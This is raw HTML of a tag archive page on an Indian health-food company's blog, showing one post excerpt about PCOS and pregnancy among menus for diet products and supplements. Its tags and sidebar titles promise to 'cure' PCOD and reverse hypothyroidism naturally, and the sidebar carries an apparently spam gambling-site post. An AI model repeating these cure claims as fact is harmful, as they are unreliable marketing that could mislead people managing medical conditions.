			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>what is pcod</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76568" class="post-76568 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-health category-lifestyle tag-cure-pcod tag-exercise-for-pcos-to-get-pregnant tag-pcod-synptoms tag-pcos-and-pregnancy tag-pcos-cure tag-pcos-diet tag-pcos-symptoms tag-what-is-pcod">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html" rel="bookmark" class="plain">Here are some ways to get pregnant with PCOS!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html" rel="bookmark"><time class="entry-date published" datetime="2020-02-02T09:00:03+05:30">February 2, 2020</time><time class="updated" datetime="2020-11-27T18:19:11+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/poornima/">Poornima Hariharan</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html">
    <img width="850" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Pregnant with PCOD" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4.jpg 850w, https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4-300x154.jpg 300w, https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4-768x394.jpg 768w, https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4-600x308.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by Dr. Shunmukha Priya, Ph.D. in Food Science and Nutrition Polycystic Ovary Syndrome (PCOS) is a medical condition affecting women whose hormone patterns are altered with higher than normal production of Androgen which is a male sex hormone. Table of Content What is PCOD? PCOS symptoms When to see a doctor? Diagnosis of PCOS [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/cure-pcod/" rel="tag">cure pcod</a>, <a href="https://www.possible.in/blog/tag/exercise-for-pcos-to-get-pregnant/" rel="tag">exercise for pcos to get pregnant</a>, <a href="https://www.possible.in/blog/tag/pcod-synptoms/" rel="tag">pcod synptoms</a>, <a href="https://www.possible.in/blog/tag/pcos-and-pregnancy/" rel="tag">pcos and pregnancy</a>, <a href="https://www.possible.in/blog/tag/pcos-cure/" rel="tag">pcos cure</a>, <a href="https://www.possible.in/blog/tag/pcos-diet/" rel="tag">pcos diet</a>, <a href="https://www.possible.in/blog/tag/pcos-symptoms/" rel="tag">pcos symptoms</a>, <a href="https://www.possible.in/blog/tag/what-is-pcod/" rel="tag">what is pcod</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
